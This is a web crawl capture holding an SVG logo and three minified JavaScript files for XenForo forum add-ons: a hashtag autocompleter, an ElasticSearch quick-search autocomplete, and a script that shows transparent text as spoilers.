<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" width="622.93" height="188.64" viewBox="0 0 622.93 188.64"><defs><style>.cls-1{fill:#2196f3;}</style></defs><path class="cls-1" d="m287.27,122.15c0,12.8-3.43,23.65-10.3,32.55-7.71,9.92-18.1,14.88-31.15,14.88h-88.62l-17.9-33.06h100.93c3.56,0,6.4-1.53,8.52-4.58,1.95-2.71,2.92-5.98,2.92-9.79.08-9.24-3.73-13.86-11.44-13.86h-48.83c-13.22,0-23.69-4.92-31.41-14.75-6.95-8.81-10.43-19.58-10.43-32.3s3.6-23.99,10.81-32.8c7.8-9.49,18.14-14.24,31.02-14.24h88.37v32.8h-82.65c-3.73,0-6.68,1.42-8.84,4.26-2.16,2.84-3.24,6.17-3.24,9.98,0,8.99,4.02,13.48,12.08,13.48h48.7c13.05,0,23.4,4.92,31.02,14.75,6.95,8.9,10.43,19.79,10.43,32.68Z"/><path class="cls-1" d="m159.36,169.58h-36.59l-40.35-119.01c-.23-1.21-1.1-1.82-2.62-1.82-1.6,0-2.66.61-3.19,1.82l-39.56,119.01H0c2.89-9.73,7.41-24.36,13.57-43.89,6.91-21.66,13.68-42.33,20.29-62.01,7.3-21.51,11.78-33.55,13.45-36.14,3.12-4.33,7.58-7.64,13.39-9.92,5.81-2.28,12.14-3.42,18.98-3.42s13.07,1.14,18.92,3.42c5.85,2.28,10.26,5.59,13.22,9.92,1.9,2.51,6.46,14.52,13.68,36.02,5.09,15.12,11.78,35.79,20.06,62.01,4.56,14.67,9.16,29.34,13.79,44Z"/><path class="cls-1" d="m347.14,122.66c-1.88,3.13-5.11.42-8.34,0-3.54-.73-8.03.21-10.32,3.13-2.19,2.92-1.67,6.88,1.15,9.07,2.92,2.09,6.57,2.5,9.8,3.86,5.11,2.19,9.17,6.57,10.01,12.3.94,6.25-2.29,12.82-8.03,15.95-7.71,4.17-16.26,1.46-19.6-.83-1.67-1.15-2.19-3.34-1.15-5,1.36-2.08,3.65-1.77,5.52-.83,3.44,1.88,8.13,2.5,11.67.52,3.34-1.77,5.32-5.32,4.69-9.07-.83-5.52-6.05-6.98-10.63-8.55-4.59-1.67-8.76-3.96-10.63-8.65-1.46-3.86-.83-8.13,1.36-11.57,4.79-7.19,15.43-8.86,22.72-4.8,1.77.94,2.81,2.71,1.77,4.48Z"/><path class="cls-1" d="m402.7,137.77v27c0,1.98-1.67,3.65-3.65,3.65s-3.65-1.67-3.65-3.65v-27c0-8.23-6.78-15.01-15.01-15.01s-15.01,6.78-15.01,15.01v27c0,1.98-1.67,3.65-3.65,3.65-2.08,0-3.75-1.67-3.75-3.65v-62.12c0-1.98,1.67-3.65,3.75-3.65s3.65,1.67,3.65,3.65v18.66c3.96-3.65,9.17-5.84,15.01-5.84,12.3,0,22.31,10.01,22.31,22.31Z"/><path class="cls-1" d="m460.86,119.43v45.76c0,1.77-1.36,3.23-3.13,3.23s-3.23-1.46-3.23-3.23v-5.32c-4.9,5.73-12.2,9.38-20.33,9.38-14.8,0-26.79-11.99-26.79-26.79s11.99-26.68,26.79-26.68c8.13,0,15.43,3.65,20.33,9.38v-5.73c0-1.77,1.46-3.13,3.23-3.13s3.13,1.35,3.13,3.13Zm-7.19,23.04c0-10.74-8.76-19.39-19.49-19.39s-19.49,8.65-19.49,19.39,8.76,19.49,19.49,19.49,19.49-8.65,19.49-19.49Z"/><path class="cls-1" d="m498.38,123.28c-1.04,1.67-3.34,2.29-5,1.25-1.88-1.04-3.86-1.67-5.94-1.67-6.05,0-10.94,5-10.94,11.05v30.75c0,2.08-1.67,3.75-3.54,3.75-2.08,0-3.75-1.67-3.75-3.75v-45.03c0-1.88,1.46-3.34,3.34-3.34,1.67,0,3.13,1.46,3.13,3.34v.42c3.02-2.71,7.4-4.38,11.78-4.38,3.44,0,6.78,1.04,9.69,2.71,1.67,1.04,2.29,3.34,1.25,4.9Z"/><path class="cls-1" d="m511.82,105.04c0,2.08-1.46,3.54-3.65,3.54-1.88,0-3.54-1.46-3.54-3.54,0-1.88,1.67-3.54,3.54-3.54,2.19,0,3.65,1.67,3.65,3.54Zm-3.44,63.37c-2.08,0-3.75-1.67-3.75-3.75v-45.13c0-2.19,1.67-3.86,3.86-3.86,1.88,0,3.54,1.67,3.54,3.86v45.13c0,2.08-1.67,3.75-3.65,3.75Z"/><path class="cls-1" d="m563.21,137.25v27.52c0,1.98-1.67,3.65-3.65,3.65s-3.54-1.67-3.54-3.65v-27.52c0-7.92-6.57-14.49-14.49-14.49s-14.49,6.57-14.49,14.49v27.52c0,1.98-1.56,3.65-3.54,3.65-2.08,0-3.65-1.67-3.65-3.65v-45.24c0-1.77,1.46-3.23,3.23-3.23s3.13,1.46,3.13,3.23v2.4c3.96-3.96,9.38-6.36,15.32-6.36,11.99,0,21.68,9.69,21.68,21.68Z"/><path class="cls-1" d="m622.93,119.32v44.61c0,13.65-11.05,24.7-24.7,24.7-3.44,0-6.88-.62-10.11-2.08-1.56-.73-2.29-2.71-1.56-4.27.73-1.67,2.61-2.4,4.27-1.67,2.29,1.04,4.8,1.56,7.4,1.56,10.11,0,18.24-8.13,18.24-18.24v-3.86c-4.9,5.73-12.19,9.28-20.22,9.28-14.8,0-26.79-11.99-26.79-26.68s11.99-26.79,26.79-26.79c8.03,0,15.32,3.54,20.22,9.28v-5.84c0-1.77,1.46-3.23,3.23-3.23s3.23,1.46,3.23,3.23Zm-7.3,23.35c0-10.74-8.76-19.49-19.39-19.49s-19.49,8.76-19.49,19.49,8.76,19.39,19.49,19.39,19.39-8.76,19.39-19.39Z"/><path class="cls-1" d="m373.6,17.93v45.76c0,1.77-1.35,3.23-3.13,3.23s-3.23-1.46-3.23-3.23v-5.32c-4.9,5.73-12.2,9.38-20.33,9.38-14.8,0-26.79-11.99-26.79-26.79s11.99-26.68,26.79-26.68c8.13,0,15.43,3.65,20.33,9.38v-5.73c0-1.77,1.46-3.13,3.23-3.13s3.13,1.35,3.13,3.13Zm-7.19,23.04c0-10.74-8.76-19.39-19.49-19.39s-19.49,8.65-19.49,19.39,8.76,19.49,19.49,19.49,19.49-8.65,19.49-19.49Z"/><path class="cls-1" d="m425.3,35.75v27.52c0,1.98-1.67,3.65-3.65,3.65s-3.54-1.67-3.54-3.65v-27.52c0-7.92-6.57-14.49-14.49-14.49s-14.49,6.57-14.49,14.49v27.52c0,1.98-1.56,3.65-3.54,3.65-2.08,0-3.65-1.67-3.65-3.65V18.03c0-1.77,1.46-3.23,3.23-3.23s3.13,1.46,3.13,3.23v2.4c3.96-3.96,9.38-6.36,15.32-6.36,11.99,0,21.68,9.69,21.68,21.68Z"/><path class="cls-1" d="m439.78,3.54c0,2.08-1.46,3.54-3.65,3.54-1.88,0-3.54-1.46-3.54-3.54,0-1.88,1.67-3.54,3.54-3.54,2.19,0,3.65,1.67,3.65,3.54Zm-3.44,63.37c-2.08,0-3.75-1.67-3.75-3.75V18.03c0-2.19,1.67-3.86,3.86-3.86,1.88,0,3.54,1.67,3.54,3.86v45.13c0,2.08-1.67,3.75-3.65,3.75Z"/><path class="cls-1" d="m484.08,63.27v-27.52c0-7.92-6.46-14.49-14.49-14.49s-14.49,6.57-14.49,14.49v27.52c0,2.08-1.56,3.65-3.54,3.65s-3.75-1.56-3.75-3.65V18.03c0-1.77,1.56-3.23,3.34-3.23s3.23,1.46,3.23,3.23v2.29c3.86-3.86,9.28-6.25,15.22-6.25,7.61,0,14.18,3.86,18.03,9.69,3.86-5.84,10.53-9.69,18.14-9.69,11.88,0,21.68,9.69,21.68,21.68v27.52c0,2.08-1.67,3.65-3.65,3.65s-3.65-1.56-3.65-3.65v-27.52c0-7.92-6.46-14.49-14.38-14.49s-14.49,6.57-14.49,14.49v27.52c0,2.08-1.67,3.65-3.65,3.65s-3.54-1.56-3.54-3.65Z"/><path class="cls-1" d="m585.7,39.19c-.1,1.77-1.04,3.13-2.71,3.75-1.77.63-3.86.52-5.73.52h-36.07c.52,4.27,2.4,8.23,5.52,11.36,3.65,3.65,8.55,5.63,13.65,5.63,2.71,0,5.42-.52,7.82-1.56,2.4-1.15,4.59-2.61,6.36-4.59,1.36-1.46,3.65-1.46,5.11-.1,1.46,1.35,1.56,3.65.21,5.11-2.5,2.61-5.42,4.69-8.65,6.15-3.44,1.56-7.09,2.29-10.84,2.29-7.09,0-13.76-2.81-18.76-7.82-3.54-3.54-6.05-8.03-7.19-12.82-1.98-8.86.52-18.66,6.98-25.12,4.9-4.9,11.36-7.61,18.24-7.61,9.07,0,17.51,5,22.2,12.72,1.46,2.29,2.5,4.79,3.13,7.4.31,1.36.73,3.02.73,4.69Zm-7.71-1.88c-.52-3.13-1.67-5.84-3.44-8.23-3.44-4.9-8.86-8.03-14.91-8.03s-11.47,3.13-14.91,8.03c-1.77,2.4-2.92,5.21-3.44,8.23h36.69Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.jsdelivr.top/js/DBTech/UserTagging/core.min.js?_v=e8f5dd30
body_size: -287
content:
!function(b,c,d,e){XF.DBTechUserTaggingHashTagger=XF.Element.newHandler({options:{},handler:null,init:function(){var a="admin"==XF.getApp()?XF.canonicalizeUrl("admin.php?dbtech-usertag/hashes/find"):XF.canonicalizeUrl("index.php?dbtech-usertag/hashes/find");this.handler=new XF.AutoCompleter(this.$target,{url:a,at:"#",displayTemplate:"{{{text}}}"})}});XF.Element.register("dbtech-usertagging-hashtagger","XF.DBTechUserTaggingHashTagger")}(jQuery,window,document);


--- FILE ---
content_type: application/javascript
request_url: https://www.jsdelivr.top/js/sv/ese/xf/structure.min.js?_v=e8f5dd30
body_size: 3088
content:
var SV=window.SV||{};SV.$=SV.$||window.jQuery||null;SV.extendObject=SV.extendObject||XF.extendObject||jQuery.extend;SV.ElasticSearchEssentials=SV.ElasticSearchEssentials||{};
(function(m,n,p){const e=SV.$;XF.QuickSearch=XF.extend(XF.QuickSearch,{__backup:{init:"svESS_init"},options:e.extend({},XF.QuickSearch.prototype.options,{single:!1,multiple:",",acurl:"",minLength:2,jsonContainer:"results",autosubmit:!1,isAutoComplete:!0,searchEndpoint:null,autocompleteFilter:null,timeout:200}),loadTimer:null,loadVal:"",results:null,input:null,$form:null,constraintLookup:{},$constraints:null,init:function(){this.svESS_init();this.options.isAutoComplete&&(this.searchEndpoint=XF.canonicalizeUrl("index.php?search/search&autocomplete=1"));
if(this.searchEndpoint)if(this.input=this.$target.find('[name="keywords"]'),this.input.length||(this.input=e('[name="keywords"]')),this.input.length)if(this.$target.is("form")?this.$form=this.$target:this.$form=this.input.closest("form"),this.$form.length){var a=this.$target.find('[name="search_type"]');a.length||(a=e('[name="search_type"]'));if(a.length&&(a=a.val())&&this.options.autocompleteFilter&&-1===this.options.autocompleteFilter.indexOf(a)){console.error("search type ("+a+") excluded from auto-complete");
return}if(this.options.autocompleteFilter){this.$constraints=this.$target.find('select[name="constraints"]');var b=this.options.autocompleteFilter,c=this.constraintLookup;a=this.$constraints.find("option");a.each(function(d,f){f=e(f);var g=null;d=f.val();if(f.data("suggestOptout"))c[d]=!1;else{if(0!==d.length){try{g=JSON.parse(d)}catch(k){c[d]=!1;return}if(g&&"search_type"in g&&(f=g.search_type)&&-1===b.indexOf(f)){c[d]=!1;return}}c[d]=!0}});a.length||(this.constraintLookup=null)}this.results=new SV.ElasticSearchEssentials.AutoCompleteResults({input:this.input,
form:this.$form,onInsert:XF.proxy(this,"addValue")});this.input.attr("autocomplete","off").on({keydown:XF.proxy(this,"keydown"),keyup:XF.proxy(this,"keyup"),blur:XF.proxy(this,"blur"),paste:function(){setTimeout(XF.proxy(this,"paste"),0)}});this.$form.submit(XF.proxy(this,"hideResultsContainer"))}else console.error("Unable to find target form.");else console.error("Unable to find keywords input.");else console.error("No valid endpoint provided.")},canTriggerAutoComplete:function(){if(this.constraintLookup&&
this.$constraints){var a=this.$constraints.val();return void 0===a||!!this.constraintLookup[a]}return!0},paste:function(a){this.canTriggerAutoComplete()&&this.input.trigger("keydown")},keydown:function(a){if(this.results.isVisible()&&this.canTriggerAutoComplete()){var b=this.results,c=function(){a.preventDefault();a.stopPropagation();return!1};switch(a.which){case 40:return b.selectResult(1),c();case 38:return b.selectResult(-1),c();case 13:return b.insertSelectedResult()?c():!0}}},keyup:function(a){if(this.canTriggerAutoComplete()){if(this.results.isVisible())switch(a.which){case 27:return this.hideResultsContainer(),
a.preventDefault(),a.stopPropagation(),!1;case 13:this.hideResultsContainer();return;case 40:case 38:case 16:case 17:case 18:case 97:case 35:case 103:case 36:case 37:case 39:case 20:return}this.loadTimer&&clearTimeout(this.loadTimer);this.loadTimer=setTimeout(XF.proxy(this,"load"),this.options.timeout)}},blur:function(a){clearTimeout(this.loadTimer);this.xhr&&(this.xhr.abort(),this.xhr=!1)},load:function(){var a=this.loadVal;this.loadTimer&&clearTimeout(this.loadTimer);this.loadVal=this.getPartialValue();
""===this.loadVal?this.hideResultsContainer():this.loadVal===a||this.loadVal.length<this.options.minLength||(this.xhr&&this.xhr.abort(),this.xhr=XF.ajax("get",this.searchEndpoint,this.$form.serializeJSON(),XF.proxy(this,"showResults"),{global:!1,error:!1}))},hideResultsContainer:function(){this.results.hideResultsContainer()},showResults:function(a){this.xhr&&(this.xhr=!1);this.results.showResults(this.getPartialValue(),a[this.options.jsonContainer],this.input)},addValue:function(a){a=a.attr("data-content-url");
"string"===typeof a?XF.redirect(a):console.error("Invalid link provided: "+a)},getPartialValue:function(){var a=this.input.val();return e.trim(a)}});SV.ElasticSearchEssentials.AutoCompleteResults=XF.create({selectedResult:null,$results:!1,$resultsContainer:null,$resultsCloser:!1,$scrollWatchers:null,resultsVisible:!1,resizeBound:!1,options:{},__construct:function(a){this.options=e.extend({input:null,form:null,onInsert:null,clickAttacher:null,searchResultsContainerClass:"searc-acs"},a)},isVisible:function(){return this.resultsVisible},
createContainer:function(a,b){a=void 0===a?this.options.form:a;b=void 0===b?this.options.input:b;if(!this.$resultsContainer){var c=b.parent().xfUniqueId();null===c&&(c=b.parent().xfUniqueId());this.$resultsContainer=e("<div />").css({display:"none",width:"100%",position:"relative"}).addClass(this.options.searchResultsContainerClass).attr("data-input-parent-selector","#"+c);c=!0;if(a.hasClass("menu-content")){var d=b.parent();d.hasClass("inputGroup")&&(d=b.parent().parent());c=!1;this.$resultsContainer.addClass("menu-row").insertAfter(d)}else a.hasClass("uix_searchForm")?
(c=!1,d=b.closest(".uix_searchBar").find(".uix_searchDropdown__menu > form.menu-content"),this.$resultsContainer.addClass("menu-row").prependTo(d)):a.parent().hasClass("focus-wrap-search")?(c=!1,d=a.find(".focus-search-menu"),this.$resultsContainer.addClass("menu-row").prependTo(d)):"svESE_searchBlock"===a.attr("data-widget-definition")&&(d=b.parent(),d.hasClass("inputGroup")||(c=!1,this.$resultsContainer.addClass("block-row").insertAfter(d)));c&&this.$resultsContainer.css({position:"absolute",display:"none",
width:this.getContainerWidth(a,b)}).appendTo(n.body);if(!this.resizeBound)e(m).onPassive("resize",XF.proxy(this,"hideResultsContainer"));a=e('<a class="quickSearch-ResultCloser" role="button" tabindex="0" aria-label="'+XF.phrase("close")+'"></a>').css({float:"right"}).appendTo(this.$resultsContainer).on({click:XF.proxy(this,"hideContainer")});XF.setRelativeZIndex(this.$resultsContainer,b,1);XF.setRelativeZIndex(a,this.$resultsContainer,1);this.resultsVisible=!1}},showContainer:function(a,b){if(!0!==
this.resultsVisible)if(a=void 0===a?this.options.form:a,b=void 0===b?this.options.input:b,this.$resultsContainer){var c=b.attr("data-apply-sv-ese-style-patches");if("true"===c||void 0===c){c=!0;if(a.hasClass("menu-content")){c=!1;var d=b.parent();d.hasClass("inputGroup")&&(d=b.parent().parent());this.$resultsContainer.attr("data-original-padding-top",XF.htmlspecialchars(this.$resultsContainer.css("padding-top"))).css({paddingTop:0});d.attr("data-original-padding-bottom",XF.htmlspecialchars(d.css("padding-bottom"))).css({paddingBottom:0})}else a.hasClass("uix_searchForm")?
(c=!1,d=b.closest(".uix_searchBar"),d.find(".p-navgroup-link:visible").length&&d.find(".uix_search--settings > i").trigger("click")):a.parent().hasClass("focus-wrap-search")?(c=!1,this.$resultsContainer.attr("data-original-padding",XF.htmlspecialchars(this.$resultsContainer.css("padding"))).css({padding:0}),this.$results.attr("data-original-box-shadow",XF.htmlspecialchars(this.$results.css("box-shadow"))).attr("data-original-margin-top",XF.htmlspecialchars(this.$results.css("margin-top"))).css({boxShadow:"none",
marginTop:-1})):"svESE_searchBlock"===a.attr("data-widget-definition")&&(d=b.parent(),d.hasClass("inputGroup")||(c=!1,this.$resultsContainer.attr("data-original-padding-top",XF.htmlspecialchars(this.$resultsContainer.css("padding-top"))).css({paddingTop:0}),d.attr("data-original-padding-bottom",XF.htmlspecialchars(this.$resultsContainer.css("padding-bottom"))).css({paddingBottom:0}),this.$results.attr("data-original-margin-top",XF.htmlspecialchars(this.$results.css("margin-top"))).css({marginTop:-1})));
if(c){this.$resultsContainer.css({top:"",left:"",right:"",bottom:"",width:this.getContainerWidth(a,b)});var f=this.$resultsContainer,g=function(){var k=b.offset(),h={top:k.top+b.outerHeight(),left:k.left};XF.isRtl()&&(h.right=e("html").width()-k.left-b.outerWidth(),h.left="auto");return h};this.stopScrollWatching();(a=b.parents().filter(function(){switch(e(this).css("overflow-x")){case "scroll":case "auto":return!0;default:return!1}}))&&a.length&&(a.on("scroll.autocomplete",function(){f.css(g())}),
this.$scrollWatchers=a);this.$resultsContainer.css(g())}}this.$resultsContainer.show();this.resultsVisible=!0}else console.error("Results container does not exist.")},hideContainer:function(a,b,c){if(!1!==this.resultsVisible)if(b=void 0===b?this.options.form:b,c=void 0===c?this.options.input:c,this.$resultsContainer){a=c.attr("data-apply-sv-ese-style-patches");if("true"===a||void 0===a)if(b.hasClass("menu-content")){var d=c.parent();d.hasClass("inputGroup")&&(d=c.parent().parent());b=this.$resultsContainer.attr("data-original-padding-top");
a=d.attr("data-original-padding-bottom");if(void 0===b||void 0===a){console.error("Original padding information missing.");return}this.$resultsContainer.css({paddingTop:b}).removeAttr("data-original-padding-top");d.css({paddingBottom:a}).removeAttr("data-original-padding-bottom")}else if(b.hasClass("uix_searchForm"))c=c.closest(".uix_searchBar"),c.find(".p-navgroup-link:visible").length&&c.find(".uix_search--settings > i").trigger("click");else if(b.parent().hasClass("focus-wrap-search")){b=this.$resultsContainer.attr("data-original-padding");
if(void 0===b){console.error("Original padding information missing.");return}a=this.$results.attr("data-original-box-shadow");if(void 0===a){console.error("Original box-shadow information missing.");return}c=this.$results.attr("data-original-margin-top");if(void 0===c){console.error("Original margin information missing");return}this.$resultsContainer.css({padding:b}).removeAttr("data-original-padding");this.$results.css({boxShadow:a,marginTop:c}).removeAttr("data-original-box-shadow")}else if("svESE_searchBlock"===
b.attr("data-widget-definition")){if(d=c.parent(),!d.hasClass("inputGroup")){b=this.$resultsContainer.attr("data-original-padding-top");a=d.attr("data-original-padding-bottom");if(void 0===b||void 0===a){console.error("Original padding information missing.");return}c=this.$results.attr("data-original-margin-top");if(void 0===c){console.error("Original margin information missing");return}this.$resultsContainer.css({paddingTop:b}).removeAttr("data-original-padding-top");d.css({paddingBottom:a}).removeAttr("data-original-padding-bottom");
this.$results.css({marginTop:c}).removeAttr("data-original-margin-top")}}else this.$resultsContainer.css({width:this.getContainerWidth(b,c)});this.$results.empty();this.$resultsContainer.hide();this.resultsVisible=!1}else console.error("Results container does not exist.")},hideResultsContainer:function(a,b,c){this.$results&&this.$results.empty();this.hideContainer(a,b,c);this.stopScrollWatching()},getContainerWidth:function(a,b){a=this.$resultsContainer.attr("data-input-parent-selector");if(void 0===
a)return b.outerWidth();a=e(a);return a.length?a.hasClass("inputGroup")?a.width():a.hasClass("xb-search--field")?a.parent().width():b.outerWidth():b.width()},stopScrollWatching:function(){this.$scrollWatchers&&(this.$scrollWatchers.off("scroll.autocomplete"),this.$scrollWatchers=null)},showResults:function(a,b,c){var d,f=this;if(b&&b.length){a=this.options.form;this.$resultsContainer?this.hideContainer(null,a,c):this.createContainer(a,c);this.$results?this.$results.empty():this.$results=e("<ul />").css({width:"100%"}).addClass("autoCompleteList svESE--autoComplete").attr("role",
"listbox").appendTo(this.$resultsContainer);var g=XF.proxy(f,"resultMouseEnter"),k=XF.proxy(f,"resultClick");for(d in b)b.hasOwnProperty(d)&&XF.setupHtmlInsert(b[d],function(h){var l=h.attr("data-content-url")?h:h.find("[data-content-url]");l.mouseenter(g);f.options.clickAttacher?f.options.clickAttacher(l,k):l.click(k);h.appendTo(f.$results)});this.$results.children().length?(this.selectResult(null,!0),this.showContainer(a,c)):this.hideResultsContainer()}else this.hideResultsContainer()},resultClick:function(a){switch(a.which){case 13:a.stopPropagation(),
this.insertResult(e(a.currentTarget)),this.hideResultsContainer()}},resultMouseEnter:function(a){this.selectResult(e(a.currentTarget).index(),!0)},selectResult:function(a,b){if(this.$results){var c=this.$results.children(),d=this.selectedResult=b?a:null===this.selectedResult?0<a?0:c.length-1:this.selectedResult+a;c.each(function(f){f===d?e(this).addClass("is-selected"):e(this).removeClass("is-selected")});if(0>d||d>=c.length)this.selectedResult=-1}},insertSelectedResult:function(){var a,b=!1;if(!this.resultsVisible)return!1;
null!==this.selectedResult&&0<=this.selectedResult&&(a=this.$results.children().get(this.selectedResult))&&(this.insertResult(e(a)),b=!0);this.hideResultsContainer();return b},insertResult:function(a){if(this.options.onInsert)this.options.onInsert(a)}});XF.Element.register("ese-autocomplete","XF.QuickSearch")})(window,document);


--- FILE ---
content_type: application/javascript
request_url: https://www.jsdelivr.top/js/sv/advancedbbcode/transparent_spoiler.min.js?_v=e8f5dd30
body_size: 344
content:
var SV=window.SV||{};
(function(d,e,f,g){SV.TransparentAsSpoiler=XF.Element.newHandler({options:{svShowIcon:null,svHideIcon:null,storageContainer:"toggleTransparencyToSpoiler",storageKey:"toggle"},colorSpans:null,initSpoiler:!1,init:function(){var a=this.$target;this.colorSpans=this.findSpans(this.findMessageBody(a));if(this.colorSpans.length){var b=XF.ToggleStorageData.get(this.options.storageContainer,this.options.storageKey);a.prepend(d("<span />",{class:(b?this.options.svHideIcon:this.options.svShowIcon)+" sv-transparent-as-spoiler"}).on("click",
XF.proxy(this,"click")));b&&this.showSpoiler()}},findMessageBody:function(a){return a.closest(".message-main").find(".message-userContent .message-body")},findSpans:function(a){var b=a.css("background-color");return a.find(".fixed-color").filter(function(){var c=this.style.color;return"transparent"===c||c==b?!0:!1})},showSpoiler:function(){this.colorSpans.addClass("bbc-spoiler").addClass("bbc-spoiler-instant").data("class","bbc-spoiler").data("xfClick","toggle-class").attr("tabindex","0").attr("data-xf-click",
"toggle-class")},hideSpoiler:function(){this.colorSpans.removeClass("bbc-spoiler").removeClass("bbc-spoiler-instant").data("class","").data("xfClick","").removeAttr("tabindex").removeAttr("data-xf-click")},click:function(a){if(this.colorSpans){a=d(a.target);var b=this.options.svShowIcon,c=this.options.svHideIcon;a.hasClass(b)?(a.removeClass(b),a.addClass(c),XF.ToggleStorageData.set(this.options.storageContainer,this.options.storageKey,1,2592E3),this.showSpoiler()):(a.removeClass(c),a.addClass(b),
XF.ToggleStorageData.remove(this.options.storageContainer,this.options.storageKey),this.hideSpoiler())}}});XF.Element.register("sv-transparent-as-spoiler","SV.TransparentAsSpoiler")})(jQuery,window,document);
